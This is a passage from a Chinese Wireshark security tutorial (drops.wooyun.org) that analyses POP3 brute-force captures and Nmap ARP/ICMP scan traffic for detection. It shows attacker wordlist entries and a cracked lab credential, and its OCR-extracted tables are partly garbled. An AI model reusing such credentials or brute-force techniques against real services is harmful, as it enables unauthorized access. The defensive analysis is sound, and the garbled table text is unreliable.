当然,发现爆破攻击行为仅仅是工作的一部分,更重要的是要清楚攻击者到底爆破是否成功, 如果成功了会对我们造成什么影响。下面就基于 Wireshark 来介绍如何发现爆破成功。 (1) 首先我们要清楚攻击者爆破的协议, 以及该协议登录成功服务器返回值。如下图, 为 POP3 的爆破,从前面的介绍我们知道如果登录成功服务器返回: "+OK User successfully logged on"。

| No.<br>$-20$ | Length Source   | Destination<br>Sport | Dport Protocol | Time BJ                     | Info<br>N.A. A A ANGEL - NOME OF ONE A |
|--------------|-----------------|----------------------|----------------|-----------------------------|----------------------------------------|
| 999          | 69 192.1.14.228 | 5648 192.1.14.199    | 110 POP        | 2015-08-06 10:08:38, 665010 | C: PASS cannonda                       |
| 1004         | 66 192.1.14.228 | 5664 192.1.14.199    | 110 POP        | 2015-08-06 10:08:38, 669035 | C: PASS canon                          |
| 1062         | 68 192.1.14.228 | 5667 192.1.14.199    | 110 POP        | 2015-08-06 10:08:38.728410  | C: PASS captain                        |
| 1014         | 69 192.1.14.228 | 5659 192.1.14.199    | 110 POP        | 2015-08-06 10:08:38, 682006 | C: PASS cardinal                       |
| 1035         | 65 192.1.14.228 | 5660 192.1.14.199    | 110 POP        | 2015-08-06 10:08:38.699304  | C: PASS carl                           |
| 1146         | 67 192.1.14.228 | 5635 192.1.14.199    | 110 POP        | 2015-08-06 10:08:39.194181  | C: PASS carlos                         |
| 1043         | 67 192.1.14.228 | 5661 192.1.14.199    | 110 POP        | 2015-08-06 10:08:38.709788  | C: PASS carmen                         |
| 1041         | 66 192.1.14.228 | 5665 192.1.14.199    | 110 POP        | 2015-08-06 10:08:38.709695  | C: PASS carol                          |
| 1042         | 67 192.1.14.228 | 5649 192.1.14.199    | 110 POP        | 2015-08-06 10:08:38.709780  | C: PASS carole                         |
| 1044         | 69 192.1.14.228 | 5662 192.1.14.199    | 110 POP        | 2015-08-06 10:08:38.710350  | C: PASS carolina                       |
| 1050         | 69 192.1.14.228 | 5663 192.1.14.199    | 110 POP        | 2015-08-06 10:08:38.721197  | C: PASS caroline                       |
| 1052         | 67 192.1.14.228 | 5648 192.1.14.199    | 110 POP        | 2015-08-06 10:08:38.722055  | C: PASS carrie                         |
| 1067         | 68 192.1.14.228 | 5664 192.1.14.199    | 110 POP        | 2015-08-06 10:08:38.732780  | C: PASS cascade                        |
| 1112         | 66 192.1.14.228 | 5668 192.1.14.199    | 110 POP        | 2015-08-06 10:08:38.868670  | C: PASS casey                          |
| 1079         | 66 192.1.14.228 | 5666 192.1.14.199    | 110 POP        | 2015-08-06 10:08:38.752057  | C: PASS casio                          |
| 1080         | 67 192.1.14.228 | 5660 192.1.14.199    | 110 POP        | 2015-08-06 10:08:38.752233  | C: PASS casper                         |
| 19           | 70 192.1.14.228 | 5634 192.1.14.199    | 110 POP        | 2015-08-06 10:08:37.022934  | C: USER jufeng001                      |
| 27           | 70 192.1.14.228 | 5635 192.1.14.199    | 110 POP        | 2015-08-06 10:08:37, 032045 | C: USER jufeng001                      |
| 39           | 70 192.1.14.228 | 5637 192.1.14.199    | 110 POP        | 2015-08-06 10:08:37,086055  | C: USER jufeng001                      |
| 55           | 70 192.1.14.228 | 5636 192.1.14.199    | 110 POP        | 2015-08-06 10:08:37, 100821 | C: USER jufeng001                      |
| 65           | 70 192.1.14.228 | 5640 192.1.14.199    | 110 POP        | 2015-08-06 10:08:37.116873  | C: USER jufeng001                      |
| 75           | 70 192.1.14.228 | 5641 192.1.14.199    | 110 POP        | 2015-08-06 10:08:37.125878  | C: USER jufeng001                      |
| 97           | 70 192.1.14.228 | 5638 192.1.14.199    | 110 POP        | 2015-08-06 10:08:37.143376  | C: USER jufeng001                      |
| 98           | 70 192.1.14.228 | 5639 192.1.14.199    | 110 POP        | 2015-08-06 10:08:37.143376  | C: USER jufeng001                      |
| 101          | 70 192.1.14.228 | 5642 192.1.14.199    | 110 POP        | 2015-08-06 10:08:37.144815  | C: USER jufeng001                      |
| 103          | 70 192.1.14.228 | 5644 192.1.14.199    | 110 POP        | 2015-08-06 10:08:37.145803  | C: USER jufeng001                      |
| 117          | 70 192.1.14.228 | 5645 192.1.14.199    | 110 POP        | 2015-08-06 10:08:37.152922  | C: USER jufeng001                      |
| 125          | 70 192.1.14.228 | 5647 192.1.14.199    | 110 POP        | 2015-08-06 10:08:37,155873  | C: USER jufeng001                      |
| 129          | 70 192.1.14.228 | 5643 192.1.14.199    | 110 POP        | 2015-08-06 10:08:37.157853  | C: USER jufeng001                      |
| 135          | 70 192.1.14.228 | 5646 192.1.14.199    | 110 POP        | 2015-08-06 10:08:37,163310  | C: USER iufeng001                      |
|              |                 |                      |                | m                           |                                        |

图 3-4-24

第 158 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

2)在数据中搜索"+OK User successfully logged on"。



图 3-4-25

|              |                                    | 成功baopo.pcap [Wireshark 1.12.2 (v1.12.2-0-q898fa22 from master-1.12)] |                             |                                                          | $\Box$                                                                                   |
|--------------|------------------------------------|-----------------------------------------------------------------------|-----------------------------|----------------------------------------------------------|------------------------------------------------------------------------------------------|
| File Edit    | View                               | Go Capture Analyze Statistics Telephony Tools                         | Internals Help              |                                                          |                                                                                          |
|              | ٠                                  | W<br>中華                                                               | G<br>$Q$ $Q$ $Q$ $E$        | 國图易米国                                                    |                                                                                          |
|              | Filter: ip.addr==192.1.14.199      |                                                                       | Expression Clear Apply Save |                                                          |                                                                                          |
| No.          | - Length Source                    | Destination<br>Sport                                                  | Dport Protocol Time BJ      |                                                          | Info                                                                                     |
| <b>LUCA</b>  | 10 194.1.14.400                    | JUUZ 192.1.14.199                                                     | <b>LLV PUP</b><br>5635 POP  | LC7600100 TA101701707171                                 | L. UDER JUI EINVUL                                                                       |
| 1022<br>1023 | 59 192.1.14.199<br>59 192.1.14.199 | 110 192.1.14.228<br>110 192.1.14.228                                  | 5662 POP                    | 2015-08-06 10:08:38.689963<br>2015-08-06 10:08:38.690193 | $5: +0K$<br>$5: +OK$                                                                     |
| 1024         | 59 192.1.14.199                    | 110 192.1.14.228                                                      | 5661 POP                    | 2015-08-06 10:08:38.690409                               | $5: +0K$                                                                                 |
| 1025         | 59 192.1.14.199                    | 110 192, 1, 14, 228                                                   | 5649 POP                    | 2015-08-06 10:08:38,690695                               | $S$ : +OK                                                                                |
| 1026         | 110 192.1.14.199                   | 110 192.1.14.228                                                      | 5659 POP                    | 2015-08-06 10:08:38.691748                               | S: -ERR Logon failure: unknown user name or bad passwo                                   |
| 1027         | 54 192.1.14.199                    | 110 192.1.14.228                                                      | <b>5659 TCP</b>             | 2015-08-06 10:08:38.692356                               | 110-5659 [FIN, ACK] Seq=602 Ack=214 Win=64027 Len=0                                      |
| 1028         | 54 192.1.14.228                    | 5659 192.1.14.199                                                     | 110 ТСР                     | 2015-08-06 10:08:38.692467                               | 5659-110 [ACK] Seq=214 Ack=603 Win=64932 Len=0                                           |
| 1029         | 110 192.1.14.199                   | 110 192.1.14.228                                                      | 5666 POP                    | 2015-08-06 10:08:38.696944                               | S: -ERR Logon failure: unknown user name or bad passwo                                   |
| 1030         | 70 192.1.14.228                    | 5648 192.1.14.199                                                     | 110 POP                     | 2015-08-06 10:08:38.697928                               | C: USER jufeng001                                                                        |
| 1031         |                                    |                                                                       |                             |                                                          | C: USER jufeng001                                                                        |
|              | 70 192.1.14.228                    | 5663 192.1.14.199                                                     | 110 POP                     | 2015-08-06 10:08:38.698317                               |                                                                                          |
| 1032         | 59 192.1.14.199                    | 110 192.1.14.228                                                      | 5648 POP                    | 2015-08-06 10:08:38.698846                               | $5: +OK$                                                                                 |
| 1033         | 59 192.1.14.199                    | 110 192.1.14.228                                                      | 5663 POP                    | 2015-08-06 10:08:38.699088                               | $5: +0K$                                                                                 |
| 1034         | 69 192.1.14.228                    | 5658 192.1.14.199                                                     | 110 POP                     | 2015-08-06 10:08:38.699103                               | C: PASS lgaz@wSX                                                                         |
| 1035         | 65 192.1.14.228                    | 5660 192.1.14.199                                                     | 110 POP                     | 2015-08-06 10:08:38.699304                               | C: PASS carl                                                                             |
| 1036         | 88 192.1.14, 199                   | 110 192.1.14.228                                                      | 5658 POP                    | 2015-08-06 10:08:38.703652                               | S: +OK User successfully loaded on.                                                      |
| 1037         | 110 192.1.14.199                   | 110 192.1.14.228                                                      | 5660 POP                    | 2015-08-06 10:08:38.705977                               | S: -ERR Logon failure: unknown user name<br>or bad passwo                                |
| 1038         | 70 192.1.14.228                    | 5667 192.1.14.199                                                     | 110 POP                     | 2015-08-06 10:08:38.708750                               | C: USER jufeng001<br>$C$ : USER jufeng001                                                |
| 1039         | 70 192.1.14.228                    | 5664 192.1.14.199                                                     | 110 POP                     | 2015-08-06 10:08:38.708870                               |                                                                                          |
| 1040         | 59 192.1.14.199                    | 110 192.1.14.228                                                      | 5667 POP                    | 2015-08-06 10:08:38.709387                               | $5: +OK$                                                                                 |
| 1041         | 66 192.1.14.228                    | 5665 192.1.14.199                                                     | 110 POP                     | 2015-08-06 10:08:38.709695                               | C: PASS carol                                                                            |
| 1042         | 67 192.1.14.228                    | 5649 192.1.14.199                                                     | 110 POP                     | 2015-08-06 10:08:38.709780                               | C: PASS carole                                                                           |
| 1043         | 67 192.1.14.228                    | 5661 192.1.14.199                                                     | 110 POP                     | 2015-08-06 10:08:38,709788                               | C: PASS carmen                                                                           |
| 1044         | 69 192.1.14.228                    | 5662 192.1.14.199                                                     | 110 POP                     | 2015-08-06 10:08:38.710350                               | C: PASS carolina                                                                         |
| 1045         | 59 192.1.14.199                    | 110 192.1.14.228                                                      | 5664 POP                    | 2015-08-06 10:08:38.710827                               | $5: +0K$                                                                                 |
| 1046         | 110 192.1.14.199                   | 110 192.1.14.228                                                      | 5665 POP                    | 2015-08-06 10:08:38, 715228                              | S: -ERR Logon failure: unknown user name or bad passwo                                   |
| 1047         | 110 192.1.14.199                   | 110 192.1.14.228                                                      | 5649 POP                    | 2015-08-06 10:08:38.716909                               | S: -ERR Logon failure: unknown user name or bad passwell                                 |
| 1048         | 54 192.1.14.228                    | 5659 192.1.14.199                                                     | 110 ТСР                     | 2015-08-06 10:08:38,720390                               | 5659-110 [FIN, ACK] Seq=214 Ack=603 Win=64932 Len=0                                      |
| 1049         | 54 192.1.14.199                    | 110 192.1.14.228                                                      | 5659 TCP                    | 2015-08-06 10:08:38.721158                               | 110-5659 [ACK] Seg=603 Ack=215 Win=64027 Len=0                                           |
| 1050         | 69 192.1.14.228                    | 5663 192.1.14.199                                                     | 110 POP                     | 2015-08-06 10:08:38.721197                               | C: PASS caroline                                                                         |
| 1051         | 66 192.1.14 228                    | 5668 192 1 14 199                                                     | $110$ TCP                   | 2015-08-06 10:08:38 721903<br>m                          | 5668-110 [SYN] Sen=0 Win=65535 Len=0 MSS=1460 WS=4<br>501                                |
|              | $-1$<br>m                          | w<br>$\sim$                                                           | $-$<br>0000<br>0100         | d4 be d9 69 d1 e6 00 Oc<br>00 43 48 dd 40 00 80 06       | 29 Of 0a dd 08 00 45 00<br>. 1. ) E.<br>$\frac{1}{2}$<br>0e 23 c0 01 0e c7 c0 01<br>TN @ |
| $\bigcirc$   | File: "E:\工作资料\WireShark解密网络安全     | Profile: Default<br>1.11                                              |                             |                                                          |                                                                                          |
|              |                                    |                                                                       |                             | Ps                                                       | 9:50<br>SO.NASONABUS                                                                     |
|              | 圓<br>ы                             | $w_1$<br>옆                                                            | a                           | w                                                        | 2615/6/7                                                                                 |

## (3)通过搜索发现确实存在服务器返回的成功登录信息。



(4) Follow TCPStream 发现攻击者在尝试了大量错误口令后, 终于爆破成功:

用户名 jufeng001,密码 1qaz@WSX。

第 159 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。



图 3-4-28

# 四、总结

1、无论是用户还是管理员,我们都要重视弱口令或有规律的口令这个安全问题,不要让安

全防范输亍细节。

2、验证码机制防范暴力破解仅适用于 HTTP/HTTPS 协议,无法防范其它协议。

3、理解了暴力破解的通信原理,从通信层面讲行监控和阻止就可以实现。

4、重要管理系统的登录权限受到爆破攻击行为较多,登录权限最好绑定管理员常用的 IP

地址或增加认证机制,不给黑客爆破的机会。

# 第5节 Wireshark 黑客发现之旅-扫描探测

作者:Mr.Right、Evancss

来自:聚锋实验室

网址:http://drops.wooyun.org/

#### 简单介绍

"知己知彼,百战不殆。"扫描探测,目的就是"知彼",为了提高攻击命中率和效率,基 本上常见癿攻击行为都会用刡扫描探测。

扫描探测的种类和工具太多了,攻击者可以选择现有工具或自行开发工具进行扫描,也可以 根据攻击需求采用不同的扫描方式。

本文仅对 Nmap 常见的几种扫描探测方式进行分析。

如 :地址扫描探测、端口扫描探测、操作系统扫描探测、漏洞扫描探测(不包括 Web 漏洞,

后面会有单独文章介绉 Web 漏洞扫描分枂)。

0x01 地址扫描探测

地址扫描探测是指利用 ARP、ICMP 请求目标网段, 如果目标网段没有过滤规则, 则可以通

过回应消息获取目标网段中存活机器的 IP 地址和 MAC 地址,进而掌握拓扑结构。

| UV LUIIIVarill_dd.19.30<br><b>VEIL 09.01.50</b><br>DC 154/16/37/16/37/17/20<br>11<br><b>HKP</b><br>42 Dell_69:d1:e6<br>2015-08-31 14:12:39.800566<br>18<br>Broadcast<br>ARP<br>42 Dell 69:d1:e6<br>Broadcast<br>19<br>2015-08-31 14:12:39, 809971<br>ARP                                                               | 176.1.14.661 13 at 00.00.23.00.17.20<br>who has 192.1.14.224?<br>rell 192.1.14.235<br>who has 192.1.14.225?<br>$rel1$ 192.1.14.235<br>rell 192.1.14.235<br>who has 192.1.14.226? |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
| 20<br>42 Dell_69:d1:e6<br>Broadcast<br>2015-08-31 14:12:39.810652<br>ARP<br>21<br>42 Dell_69:d1:e6<br>Broadcast<br>2015-08-31 14:12:39.811431<br>ARP                                                                                                    | who has 192.1.14.227?<br>rell 192.1.14.235                                                                                                    |
|                                                                                                    | rell 192.1.14.235                                                                                                    |
| 22<br>42 Dell 69:d1:e6<br>Broadcast<br>2015-08-31 14:12:39.812621<br>ARP                                                                                                    | who has 192.1.14.228?                                                                                                    |
| 23<br>60 LcfcHefe 6a:54:62<br>Dell_69:d1:e6<br>2015-08-31 14:12:39.813961<br>ARP                                                                                                    | 192.1.14.228 is at 28:d2:44:5a:54:62                                                                                                    |
| 24<br>42 Dell 69:d1:e6<br>2015-08-31 14:12:39.814072<br>Broadcast<br>ARP                                                                                                    | $rel1$ 192.1.14.235<br>who has 192.1.14.229?                                                                                                    |
| 25<br>42 Dell 69:d1:e6<br>Broadcast<br>2015-08-31 14:12:39.814811<br>ARP                                                                                                    | who has 192.1.14.230?<br>$rel1$ 192.1.14.235                                                                                                    |
| 26<br>60 WistronI_cc:88:36<br>Dell_69:d1:e6<br>2015-08-31 14:12:39.815499<br>ARP                                                                                                    | 192.1.14.230 is at 3c:9 :0e: c:88:36                                                                                                    |
| 27<br>42 Dell_69:d1:e6<br>Broadcast<br>2015-08-31 14:12:39.815577<br>ARP                                                                                                    | $rel1$ 192.1.14.235<br>who has 192.1.14.231?                                                                                                    |
| 42 Dell_69:d1:e6<br>28<br>Broadcast<br>2015-08-31 14:12:39.816325<br>ARP                                                                                                    | who has 192.1.14.232?<br>$rel1$ 192.1.14.235                                                                                                    |
| 29<br>42 Dell 69:d1:e6<br><b>Broadcast</b><br>2015-08-31 14:12:39.817075<br>ARP                                                                                                    | who has 192.1.14.233?<br>tell 192.1.14.235                                                                                                    |
| 30<br>60 CompalIn_ee:a2:bf<br>Dell_69:d1:e6<br>2015-08-31 14:12:39.817769<br>ARP                                                                                                    | 192.1.14.233 is at b8:88:e3:ee:a2:bf                                                                                                    |
| 31<br>42 Dell_69:d1:e6<br>Broadcast<br>2015-08-31 14:12:39.817852<br>ARP                                                                                                    | who has 192.1.14.234?<br>$rel1$ 192.1.14.235                                                                                                    |
| 32<br>60 Wistron1 40:d8:42<br>Dell 69:d1:e6<br>2015-08-31 14:12:39.818535<br>ARP                                                                                                    | 192.1.14.234 is at 54:e2:75:40:d8:42                                                                                                    |
| 33<br>42 Dell_69:d1:e6<br>Broadcast<br>2015-08-31 14:12:39.820533<br>ARP                                                                                                    | $rel1$ 192.1.14.235<br>who has 192.1.14.223?                                                                                                    |
| 34<br>42 Dell_69:d1:e6<br>Broadcast<br>ARP<br>2015-08-31 14:12:39.821724                                                                                                    | who has 192.1.14.220?<br>$rel1$ 192.1.14.235                                                                                                    |
| 42 Dell 69:d1:e6<br>35<br>Broadcast<br>2015-08-31 14:12:39.822877<br>ARP                                                                                                    | who has 192.1.14.222?<br>rell 192.1.14.235                                                                                                    |
| 36<br>42 Dell_69:d1:e6<br>Broadcast<br>2015-08-31 14:12:39.910227<br>ARP                                                                                                    | who has 192.1.14.224?<br>rell 192.1.14.235                                                                                                    |
| 42 Dell_69:d1:e6<br>Broadcast<br>37<br>ARP<br>2015-08-31 14:12:39.920527                                                                                                    | who has 192.1.14.225?<br>rell 192.1.14.235                                                                                                    |
| 38<br>42 Dell 69:d1:e6<br>Broadcast<br>2015-08-31 14:12:39.920795<br>ARP                                                                                                    | who has 192.1.14.226?<br>rell 192.1.14.235                                                                                                    |
| 39<br>42 Dell_69:d1:e6<br>Broadcast<br>2015-08-31 14:12:39.925218<br>ARP                                                                                                    | who has 192.1.14.227?<br>rell 192.1.14.235                                                                                                    |
| 42 Dell_69:d1:e6<br>Broadcast<br>40<br>2015-08-31 14:12:39.926020<br>ARP                                                                                                    | who has 192.1.14.229?<br>rell 192.1.14.235                                                                                                    |
| 42 Dell 69:d1:e6<br>Broadcast<br>2015-08-31 14:12:39.926819<br>41<br>ARP                                                                                                    | who has 192.1.14.231?<br>rell 192.1.14.235                                                                                                    |
| 42 Dell_69:d1:e6<br>Broadcast<br>2015-08-31 14:12:39.927620<br>42<br>ARP                                                                                                    | rell 192.1.14.235<br>who has 192.1.14.232?                                                                                                    |
| 43<br>42 Dell_69:d1:e6<br>Broadcast<br>2015-08-31 14:12:39.930332<br>ARP                                                                                                    | $rel1$ $192.1.14.235$<br>who has 192.1.14.220?                                                                                                    |
| 42 Dell 69:d1:e6<br>44<br>Broadcast<br>2015-08-31 14:12:39.932364<br>ARP                                                                                                    | who has 192.1.14.222?<br>$rel1$ $192.1.14.235$                                                                                                    |
| 42 Dell_69:d1:e6<br>45<br>Broadcast<br>ARP<br>2015-08-31 14:12:39.933121                                                                                                    | who has 192.1.14.223?<br>rell 192.1.14.235                                                                                                    |
| 46<br>84 fe80::9db0:f693:e0d 59817 ff02::1:3<br><b>5355 LLMNR</b><br>2015-08-31 14:12:40.943696                                                                                                    | Standard query 0x//83 A wpad                                                                                                    |
| m.                                                                                                    |                                                                                                    |
| ff ff ff ff ff ff d4 be<br>E Frame 16: 42 bytes on wire (336 bits), 42 bytes captured (336 bit 0000<br>08 00 06 04 00 01 d4 be d9 69 d1 e6 c0 01 0e eb<br>0010<br>E Ethernet II, Src: Dell_69:d1:e6 (d4:be:d9:69:d1:e6), Dst: Broadca<br>0020 ff ff ff ff ff ff c0 01 0e dd<br>E Address Resolution Protocol (request) | d9 69 d1 e6 08 06 00 01<br>. 1.<br>.<br>.                                                                                                    |
| 排                                                                                                    | drops.wooyun.org                                                                                                    |
|                                                                                                    |                                                                                                    |
| 图<br>$3 - 4 - 1$                                                                                                    |                                                                                                    |

如: 192.1.14.235 向指定网段发起 ARP 请求, 如果 IP 不存在, 则无回应。

如果 IP 存在,该 IP 会通过 ARP 回应攻击 IP,发送自己的 MAC 地址与对应的 IP。

第 161 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

|               | Length Source<br>Sport<br>UV LUIIIJAILIL dd. 19.30                                                                                                    | Destination<br>UETT_09.01.EU | Dport | <b>AKP</b>           | Protocol Time BJ | LULJ-V0-31 14.14.29,799/30  | Info<br>192.1.14.221 15 dl U0.00.23.dd.19.Jo                                                                      |   |  |
|---------------|----------------------------------------------------------------------------------------------------|------------------------------|-------|----------------------|------------------|-----------------------------|----------------------------------------------------------------------------------------------------|---|--|
| $\perp$<br>18 | 42 Dell_69:d1:e6                                                                                                    | Broadcast                    |       | ARP                  |                  | 2015-08-31 14:12:39, 800566 | who has 192.1.14.224? Tell 192.1.14.235                                                                           |   |  |
| 19            | 42 Dell_69:d1:e6                                                                                                    | Broadcast                    |       | ARP                  |                  | 2015-08-31 14:12:39,809971  | who has 192.1.14.225? Tell 192.1.14.235                                                                           |   |  |
| 20            | 42 Dell_69:d1:e6                                                                                                    | Broadcast                    |       | ARP                  |                  | 2015-08-31 14:12:39.810652  | who has 192.1.14.226? Tell 192.1.14.235                                                                           |   |  |
| 21            | 42 Dell_69:d1:e6                                                                                                    | Broadcast                    |       | ARP                  |                  | 2015-08-31 14:12:39.811431  | who has 192.1.14.227? Tell 192.1.14.235                                                                           |   |  |
| 22            | 42 Dell 69:d1:e6                                                                                                    | Broadcast                    |       | ARP                  |                  | 2015-08-31 14:12:39.812621  | who has 192.1.14.228? Tell 192.1.14.235                                                                           |   |  |
| 23            | 60   cfcHefe 6a:54:62                                                                                                    | Dell 69:d1:e6                |       | ARP                  |                  | 2015-08-31 14:12:39.813961  | 192.1.14.228 is at 28:d2:44:6a:54:62                                                                              |   |  |
| 24            | 42 Dell 69:d1:e6                                                                                                    | Broadcast                    |       | ARP                  |                  | 2015-08-31 14:12:39.814072  | who has 192.1.14.229? Tell 192.1.14.235                                                                           |   |  |
| 25            | 42 Dell 69:d1:e6                                                                                                    | Broadcast                    |       | ARP                  |                  | 2015-08-31 14:12:39.814811  | who has 192.1.14.230? Tell 192.1.14.235                                                                           |   |  |
| 26            | 60 WistronI cc:88:36                                                                                                    | Dell 69:d1:e6                |       | ARP                  |                  | 2015-08-31 14:12:39.815499  | 192.1.14.230 is at 3c:97:0e:cc:88:36                                                                              |   |  |
| 27            | 42 Dell 69:d1:e6                                                                                                    | Broadcast                    |       | ARP                  |                  | 2015-08-31 14:12:39.815577  | who has 192.1.14.231? Tell 192.1.14.235                                                                           |   |  |
| 28            | 42 Dell_69:d1:e6                                                                                                    | Broadcast                    |       | ARP                  |                  | 2015-08-31 14:12:39.816325  | who has 192.1.14.232? Tell 192.1.14.235                                                                           |   |  |
| 29            | 42 Dell_69:d1:e6                                                                                                    | Broadcast                    |       | ARP                  |                  | 2015-08-31 14:12:39.817075  | who has 192.1.14.233? Tell 192.1.14.235                                                                           |   |  |
| 30            | 60 CompalIn_ee:a2:bf                                                                                                    | Dell_69:d1:e6                |       | ARP                  |                  | 2015-08-31 14:12:39.817769  | 192.1.14.233 is at b8:88:e3:ee:a2:bf                                                                              |   |  |
|               |                                                                                                    |                              |       |                      | m                |                             |                                                                                                    |   |  |
|               | E Frame 23: 60 bytes on wire (480 bits), 60 bytes captured (480 bit 0000<br>Ethernet II, Src: LcfcHefe_6a:54:62 (28:d2:44:6a:54:62), Dst: Del<br>F Destination: Dell 69:d1:e6 (d4:be:d9:69:d1:e6)<br>⊞ Source: LcfcHefe_6a:54:62 (28:d2:44:6a:54:62) |                              |       | 0010<br>0020<br>0030 |                  | 00 00 00 00 00 00 00 00     | 08 00 06 04 00 02 28 d2 44 6a 54 62 c0 01 0e e4<br>d4 be d9 69 d1 e6 co or oe eu oo oo 00 00 00 00<br>00 00 00 00 | . |  |
|               | Type: ARP (0x0806)<br>E Address Resolution Protocol (reply)<br>Hardware type: Ethernet (1)<br>Protocol type: IP (0x0800)<br>Hardware size: 6<br>Protocol size: 4<br>$opener$ , cprover<br>Sender MAC address: LCfCHefe_6a;54:62 (28:d2:44:6a;54:62)  |                              |       |                      |                  |                             |                                                                                                    |   |  |
|               | Sender IP address: 192.1.14.228 (192.1.14.228)                                                                                                    |                              |       |                      |                  |                             |                                                                                                    |   |  |
|               | Target MAC address: Dell o9:d1:eb (d4:be:d9:69:d1:eb)                                                                                                    |                              |       |                      |                  |                             |                                                                                                    |   |  |
|               | Target IP address: 192.1.14.235 (192.1.14.235)                                                                                                    |                              |       |                      |                  |                             |                                                                                                    |   |  |
|               |                                                                                                    |                              |       |                      |                  |                             |                                                                                                    |   |  |

图 3-4-2

# ARP 欺骗适用范围多限于内网,通过互联网进行地址扫描一般基于 Ping 请求。

# 如: 192.1.14.235 向指定网段发起 Ping 请求, 如果 IP 存在, 则返回 Ping reply。

| No. | - Length Source |                 | Sport | Destination                                                                     | Dport | Protocol Time BJ |                                                                                       | Info |                                                            |                                       |                  |  |
|-----|-----------------|-----------------|-------|---------------------------------------------------------------------------------|-------|------------------|---------------------------------------------------------------------------------------|------|------------------------------------------------------------|---------------------------------------|------------------|--|
|     | 68              | 42 192.1.14.235 |       | 192.168.80.5                                                                    |       | <b>TCMP</b>      | 2015-08-31 14:16:15.396415                                                            |      | Echo (ping) request id=0x4d0a, seg=0/0, ttl=41 (no r       |                                       |                  |  |
|     | 69              | 42 192.1.14.235 |       | 192.168.80.6                                                                    |       | ICMP             | 2015-08-31 14:16:15.396688                                                            |      | Echo (ping) request $id=0x9cd2$ , $seq=0/0$ , ttl=45 (no r |                                       |                  |  |
|     | 70              | 42 192.1.14.235 |       | 192.168.80.7                                                                    |       | ICMP             | 2015-08-31 14:16:15.397521                                                            |      | Echo (ping) request id=0xbb61, seq=0/0, ttl=44 (no r       |                                       |                  |  |
|     | 71              | 42 192.1.14.235 |       | 192.168.80.8                                                                    |       | ICMP             | 2015-08-31 14:16:15.398354                                                            |      | Echo (ping) request $id=0x5cc0$ , $seq=0/0$ , ttl=52 (no r |                                       |                  |  |
|     | 72              | 42 192.1.14.235 |       | 192.168.80.9                                                                    |       | ICMP             | 2015-08-31 14:16:15.399186                                                            |      | Echo (ping) request id=0x81f1, seq=0/0, ttl=57 (no r       |                                       |                  |  |
